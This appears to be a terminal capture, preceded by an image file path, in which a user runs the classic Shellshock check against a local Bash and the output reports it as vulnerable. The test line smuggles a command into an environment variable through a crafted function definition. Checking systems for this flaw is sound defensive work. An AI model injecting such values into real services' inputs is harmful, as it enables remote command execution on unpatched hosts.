 [013lhy@localhost wg]$ env x='() { :; };echo vulnerable' bash -c "echo this is a
 test"vulnerable
vulnerable
this is a testvulnerable
[013lhy@localhost wg]$